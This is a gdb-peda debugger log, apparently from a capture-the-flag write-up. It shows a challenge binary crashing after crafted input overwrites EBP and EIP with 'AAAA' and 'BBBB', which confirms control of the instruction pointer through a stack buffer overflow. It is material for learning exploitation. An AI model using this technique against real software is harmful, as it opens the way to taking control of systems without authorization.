 gdb-peda$ r < input.txt
Starting program: /home/xdev/Desktop/pwn3 < input.txt
I am hungry you have to feed me to win this challenge...
Now give me some sweet desert:
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xb7fbb5a0 --> 0xfbad2088
EDX: 0xb7fbc87c --> 0x0
ESI: 0xb7fbb000 --> 0x1b1db0
EDI: 0xb7fbb000 --> 0x1b1db0
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff600 --> 0x0
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xbffff600 --> 0x0
0004| 0xbffff604 --> 0xbffff694 --> 0xbffff7c9 ("/home/xdev/Desktop/pwn3")
0008| 0xbffff608 --> 0xbffff69c --> 0xbffff7e1 ("XDG_SESSION_ID=1")
0012| 0xbffff60c --> 0x0
0016| 0xbffff610 --> 0x0
0020| 0xbffff614 --> 0x0
0024| 0xbffff618 --> 0xb7fbb000 --> 0x1b1db0
0028| 0xbffff61c --> 0xb7fffc04 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$